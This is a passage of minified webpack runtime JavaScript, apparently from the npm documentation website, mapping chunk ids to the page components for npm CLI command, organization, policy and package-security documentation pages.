a.default=function(){return n},m.d(o,a),o},m.d=function(n,e){for(var c in e)m.o(e,c)&&!m.o(n,c)&&Object.defineProperty(n,c,{enumerable:!0,get:e[c]})},m.f={},m.e=function(n){return Promise.all(Object.keys(m.f).reduce((function(e,c){return m.f[c](n,e),e}),[]))},m.u=function(n){return({127:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-scoped-public-packages-mdx",281:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-mdx",490:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-rebuild-mdx",556:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-hook-mdx",760:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-init-mdx",863:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-update-mdx",926:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-publish-mdx",1203:"component---src-head-js-content-file-path-content-organizations-managing-organization-members-managing-organization-permissions-mdx",1313:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-diff-mdx",1566:"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-upgrading-to-a-paid-organization-plan-mdx",1662:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-index-mdx",1782:"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-renaming-an-organization-mdx",1808:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ping-mdx",1845:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-link-mdx",1997:"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-npmrc-mdx",2028:"component---src-head-js-content-file-path-content-organizations-managing-teams-removing-organization-members-from-teams-mdx",2137:"component---src-head-js-content-file-path-content-organizations-index-mdx",2224:"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-package-json-mdx",2290:"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-updating-organization-billing-settings-mdx",2448:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-profile-mdx",2510:"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-index-mdx",2796:"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-managing-your-profile-settings-mdx",2922:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-root-mdx",2934:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-login-mdx",2953:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-updating-packages-downloaded-from-the-registry-mdx",3056:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-diff-mdx",3385:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-org-mdx",3584:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-test-mdx",3587:"component---src-head-js-content-file-path-content-organizations-managing-teams-removing-teams-mdx",3761:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-prefix-mdx",4085:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-logging-mdx",4278:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-pack-mdx",4395:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-search-mdx",4514:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-star-mdx",4799:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-bugs-mdx",4944:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-doctor-mdx",5331:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-changelog-mdx",5648:"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-verifying-registry-signatures-mdx",5689:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-bin-mdx",5957:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-prune-mdx",6462:"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-index-mdx",6744:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-developers-mdx",6786:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-profile-mdx",6821:"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-folders-mdx",6883:"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-package-lock-json-mdx",7127:"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-docker-and-private-modules-mdx",7644:"component---src-head-js-content-file-path-content-cli-v-11-commands-index-mdx",7700:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-dedupe-mdx",7820:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-completion-mdx",7852:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-logging-mdx",8010:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-dist-tag-mdx",8069:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-scripts-mdx",8124:"b14a96d0",8283:"component---src-head-js-content-file-path-content-cli-v-10-commands-index-mdx",8514:"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-package-json-mdx",8981:"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-index-mdx",9070:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-removal-mdx",9104:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-outdated-mdx",9181:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-stop-mdx",9755:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-stop-mdx",9805:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-ls-mdx",10804:"component---src-head-js-content-file-path-content-policies-private-terms-mdx",10910:"component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-downloading-and-installing-node-js-and-npm-mdx",11521:"2e487ee2",11611:"component---src-head-js-content-file-path-content-policies-open-source-terms-mdx",11781:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-explore-mdx",12081:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-star-mdx",12090:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-stars-mdx",12177:"component---src-head-js-content-file-path-content-cli-v-9-commands-index-mdx",12341:"component---src-head-js-content-file-path-content-getting-started-troubleshooting-try-the-latest-stable-version-of-node-mdx",12526:"component---src-head-js-content-file-path-content-policies-terms-mdx",12771:"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-index-mdx",12896:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-dedupe-mdx",12943:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-sbom-mdx",12996:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-specifying-dependencies-and-devdependencies-in-a-package-json-file-mdx",13030:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-doctor-mdx",13125:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-org-mdx",13179:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-version-mdx",13317:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-dist-tag-mdx",13425:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ping-mdx",13500:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-shrinkwrap-mdx",13533:"component---src-head-js-content-file-path-content-policies-logos-and-usage-mdx",13604:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-find-dupes-mdx",13712:"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-changing-package-visibility-mdx",13734:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-shrinkwrap-mdx",13863:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-cache-mdx",13989:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-root-mdx",14112:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-docs-mdx",14323:"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-index-mdx",14331:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ci-mdx",14360:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-start-mdx",14447:"component---src-head-js-content-file-path-content-cli-v-11-index-mdx",14449:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-changelog-mdx",14534:"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-npm-shrinkwrap-json-mdx",14558:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-version-mdx",14771:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-dist-tag-mdx",14815:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-mdx",14882:"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-about-audit-reports-mdx",15034:"component---src-head-js-content-file-path-content-policies-disputes-mdx",15082:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-mdx",15151:"component---src-head-js-content-file-path-content-getting-started-troubleshooting-generating-and-locating-npm-debug-log-files-mdx",15189:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-access-mdx",15316:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-ci-mdx",15554:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-publish-mdx",16010:"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-adding-collaborators-to-private-packages-owned-by-a-user-account-mdx",16220:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-audit-mdx",16291:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-adding-dist-tags-to-packages-mdx",16545:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-bugs-mdx",17470:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-search-mdx",17884:"component---src-head-js-content-file-path-content-cli-v-8-commands-npx-mdx",18083:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-query-mdx",18455:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-dependency-selectors-mdx",18753:"component---src-head-js-content-file-path-content-policies-unpublish-mdx",18870:"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-updating-your-published-package-version-number-mdx",19326:"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-trusted-publishers-mdx",19611:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-repo-mdx",19628:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-ci-test-mdx",20049:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-edit-mdx",20404:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-publish-mdx",21350:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-prefix-mdx",21382:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-help-mdx",21422:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-unpublish-mdx",21928:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-token-mdx",22142:"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-public-packages-mdx",22152:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-scripts-mdx",22180:"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-creating-an-organization-mdx",22189:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-outdated-mdx",22615:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-publish-mdx",22899:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-audit-mdx",23103:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-install-test-mdx",23292:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-help-mdx",23448:"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-packages-and-modules-mdx",23513:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ci-mdx",23557:"component---src-head-js-content-file-path-content-threats-and-mitigations-index-mdx",23703:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-orgs-mdx",24106:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-org-mdx",24339:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-owner-mdx",24772:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-root-mdx",24854:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-logout-mdx",24970:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-changelog-mdx",24976:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-find-dupes-mdx",25075:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-find-dupes-mdx",25184:"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-index-mdx",25546:"48351aad",25641:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-index-mdx",25760:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-uninstall-mdx",26154:"component---src-head-js-content-file-path-content-packages-and-modules-index-mdx",26213:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-uninstall-mdx",26358:"component---src-head-js-content-file-path-content-getting-started-managing-your-npm-user-account-changing-your-npm-username-mdx",26806:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-scripts-mdx",26916:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-profile-mdx",26922:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-audit-mdx",27335:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-help-search-mdx",27447:"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-npm-shrinkwrap-json-mdx",27546:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-config-mdx",27590:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-rebuild-mdx",27730:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-team-mdx",27944:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-dependency-selectors-mdx",28252:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-restart-mdx",28525:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-docs-mdx",28652:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-uninstalling-packages-and-dependencies-mdx",28821:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-prefix-mdx",28913:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-publish-mdx",29031:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-test-mdx",29105:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-link-mdx",29156:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-whoami-mdx",29199:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-run-script-mdx",29231:"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-downgrading-to-a-free-user-account-plan-mdx",29360:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-fund-mdx",29524:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-token-mdx",30189:"component---src-head-js-content-file-path-content-cli-v-10-commands-npx-mdx",30278:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-registry-mdx",30321:"component---src-head-js-content-file-path-content-organizations-managing-teams-index-mdx",31024:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-access-mdx",31339:"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-recovering-your-2-fa-enabled-account-mdx",31492:"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-npmrc-mdx",31538:"component---src-head-js-content-file-path-content-cli-v-7-index-mdx",31582:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ls-mdx",31583:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-access-mdx",31610:"component---src-head-js-content-file-path-content-cli-v-11-configuring-npm-folders-mdx",31853:"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-configuring-two-factor-authentication-mdx",31866:"component---src-head-js-content-file-path-content-packages-and-modules-updating-and-managing-your-published-packages-unpublishing-packages-from-the-registry-mdx",32052:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-sbom-mdx",32085:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-doctor-mdx",32213:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-search-mdx",32233:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-uninstall-mdx",32880:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-index-mdx",32882:"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-the-public-npm-registry-mdx",33030:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-edit-mdx",33092:"component---src-head-js-content-file-path-content-getting-started-troubleshooting-index-mdx",33419:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-config-mdx",33429:"component---src-head-js-content-file-path-content-organizations-managing-organization-members-organization-roles-and-permissions-mdx",33563:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-profile-mdx",33602:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-exec-mdx",33701:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-scope-mdx",33867:"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-package-json-mdx",33935:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-stars-mdx",33962:"component---src-head-js-content-file-path-content-cli-v-10-configuring-npm-npm-shrinkwrap-json-mdx",34160:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-pack-mdx",34506:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-and-publishing-private-packages-mdx",34608:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-ci-test-mdx",34730:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-link-mdx",34766:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-view-mdx",34824:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-star-mdx",34959:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-star-mdx",35015:"component---src-head-js-content-file-path-content-policies-index-mdx",35170:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-adduser-mdx",35188:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-docs-mdx",35651:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-prune-mdx",35700:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-login-mdx",35928:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-unstar-mdx",36112:"component---src-head-js-content-file-path-content-cli-v-9-index-mdx",36278:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-dependency-selectors-mdx",36967:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-prefix-mdx",37138:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-fund-mdx",37392:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-link-mdx",37424:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-unpublish-mdx",37437:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-audit-mdx",37541:"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-receiving-a-one-time-password-over-email-mdx",37554:"component---src-head-js-content-file-path-content-organizations-managing-organization-packages-configuring-your-npm-client-with-your-organization-settings-mdx",37694:"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-index-mdx",38195:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-developers-mdx",38284:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-bin-mdx",38469:"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-deleting-an-organization-mdx",38605:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-config-mdx",38908:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-changelog-mdx",38951:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-ping-mdx",39031:"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-folders-mdx",39176:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-package-spec-mdx",39214:"component---src-head-js-content-file-path-content-organizations-managing-organization-members-accepting-or-rejecting-an-organization-invitation-mdx",39437:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-ci-mdx",39651:"component---src-head-js-content-file-path-content-cli-v-9-commands-npx-mdx",39686:"component---src-head-js-content-file-path-content-policies-npm-license-mdx",39742:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-dist-tag-mdx",39762:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-docs-mdx",39780:"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-index-mdx",39847:"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-package-json-mdx",39869:"component---src-head-js-content-file-path-content-organizations-creating-and-managing-organizations-requiring-two-factor-authentication-in-your-organization-mdx",40190:"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-about-private-packages-mdx",40211:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-ci-test-mdx",40218:"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-about-access-tokens-mdx",40299:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-explain-mdx",40408:"component---src-head-js-content-file-path-content-policies-solo-plan-mdx",40621:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-find-dupes-mdx",40756:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-doctor-mdx",41165:"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-package-lock-json-mdx",41762:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-hook-mdx",41801:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-ci-test-mdx",41898:"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-npmrc-mdx",41970:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-view-mdx",42100:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-orgs-mdx",42448:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-cache-mdx",42456:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-exec-mdx",42829:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-profile-mdx",42863:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-run-mdx",43216:"component---src-head-js-content-file-path-content-enterprise-index-mdx",43476:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-config-mdx",43532:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-repo-mdx",43568:"component---src-head-js-content-file-path-content-cli-v-11-using-npm-scope-mdx",43591:"component---src-head-js-content-file-path-content-getting-started-setting-up-your-npm-user-account-about-two-factor-authentication-mdx",43596:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-prefix-mdx",43745:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-team-mdx",43841:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-unpublish-mdx",44042:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-install-test-mdx",44077:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-deprecate-mdx",44497:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-dedupe-mdx",44628:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-dist-tag-mdx",44781:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-query-mdx",44891:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-removal-mdx",44966:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-test-mdx",45194:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-set-script-mdx",45382:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-repo-mdx",45703:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-completion-mdx",45929:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-repo-mdx",46098:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-index-mdx",46279:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-whoami-mdx",46585:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-version-mdx",46969:"component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-index-mdx",47428:"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-index-mdx",47651:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-token-mdx",47685:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-repo-mdx",48222:"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-reporting-malware-in-an-npm-package-mdx",48295:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-view-mdx",48349:"component---src-head-js-content-file-path-content-packages-and-modules-introduction-to-packages-and-modules-index-mdx",48450:"component---src-head-js-content-file-path-content-about-npm-index-mdx",48454:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-update-mdx",48840:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-stars-mdx",48841:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-completion-mdx",49055:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-start-mdx",49056:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-config-mdx",49098:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-orgs-mdx",49116:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-team-mdx",49204:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-update-mdx",49237:"component---src-head-js-content-file-path-content-packages-and-modules-getting-packages-from-the-registry-downloading-and-installing-packages-locally-mdx",49382:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-uninstall-mdx",49488:"component---src-head-js-content-file-path-content-integrations-integrating-npm-with-external-services-creating-and-viewing-access-tokens-mdx",49690:"f31704ca",50012:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-deprecate-mdx",50098:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-run-script-mdx",50116:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-stars-mdx",50306:"component---src-head-js-content-file-path-content-404-mdx",50492:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-explain-mdx",50836:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-bugs-mdx",51068:"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-requiring-2-fa-for-package-publishing-and-settings-modification-mdx",51163:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-docs-mdx",51755:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-adduser-mdx",51791:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-install-mdx",52078:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-restart-mdx",52101:"component---src-head-js-content-file-path-content-cli-v-10-using-npm-index-mdx",52305:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-explain-mdx",52309:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-owner-mdx",52951:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-help-mdx",53173:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-test-mdx",53244:"component---src-head-js-content-file-path-content-cli-v-8-using-npm-workspaces-mdx",53326:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-start-mdx",53494:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-mdx",53504:"component---src-head-js-content-file-path-content-getting-started-configuring-your-local-environment-about-npm-versions-mdx",53543:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-config-mdx",53597:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-mdx",54e3:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-about-package-readme-files-mdx",54444:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-org-mdx",54534:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-diff-mdx",54610:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-developers-mdx",54625:"component---src-head-js-content-file-path-content-cli-v-7-commands-npx-mdx",54844:"component---src-head-js-content-file-path-content-policies-dmca-mdx",54927:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-restart-mdx",54959:"component---src-head-js-content-file-path-content-cli-v-9-using-npm-index-mdx",55388:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-diff-mdx",55389:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-unpublish-mdx",55432:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-owner-mdx",55686:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-sbom-mdx",55810:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-unstar-mdx",55969:"component---src-head-js-content-file-path-content-cli-v-7-configuring-npm-install-mdx",56157:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-edit-mdx",56169:"component---src-head-js-content-file-path-content-organizations-paying-for-your-organization-viewing-downloading-and-emailing-receipts-for-your-organization-mdx",56300:"component---src-head-js-content-file-path-content-integrations-index-mdx",56369:"component---src-head-js-content-file-path-content-getting-started-index-mdx",56683:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-logout-mdx",56833:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-scope-mdx",57033:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-set-script-mdx",57109:"component---src-head-js-content-file-path-content-cli-v-9-commands-npm-adduser-mdx",57493:"component---src-head-js-content-file-path-content-cli-v-11-commands-npm-restart-mdx",57521:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-test-mdx",57721:"component---src-head-js-content-file-path-content-getting-started-paying-for-your-npm-user-account-viewing-downloading-and-emailing-receipts-for-your-user-account-mdx",57757:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-star-mdx",57821:"component---src-head-js-content-file-path-content-cli-v-7-using-npm-removal-mdx",57841:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-cache-mdx",57955:"component---src-head-js-content-file-path-content-cli-v-10-commands-npm-install-test-mdx",58052:"component---src-head-js-content-file-path-content-policies-orgs-plan-mdx",58265:"component---src-head-js-content-file-path-content-cli-v-8-commands-npm-whoami-mdx",58400:"component---src-head-js-content-file-path-content-packages-and-modules-securing-your-code-generating-provenance-statements-mdx",59179:"component---src-head-js-content-file-path-content-cli-v-8-configuring-npm-index-mdx",59496:"component---src-head-js-content-file-path-content-cli-v-9-configuring-npm-npm-shrinkwrap-json-mdx",59855:"component---src-head-js-content-file-path-content-packages-and-modules-contributing-packages-to-the-registry-creating-a-package-json-file-mdx",60194:"component---src-head-js-content-file-path-content-cli-v-7-commands-npm-ls-mdx",60351:"component---src-head-js-content-file-path-content-organizations-managing-teams-cre